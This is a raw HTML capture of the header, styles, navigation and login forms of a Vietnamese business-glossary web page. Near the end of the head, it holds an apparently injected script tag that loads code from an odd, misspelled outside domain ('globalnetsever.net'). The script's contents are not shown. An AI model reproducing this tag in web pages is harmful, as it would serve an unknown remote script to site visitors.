    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script>
<script type="2ec2830d6d8b0cd077109ac6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/",
                    "name": "Association Of International Bond Dealers"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-7589 single-format-standard association-of-international-bond-dealers-7220 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
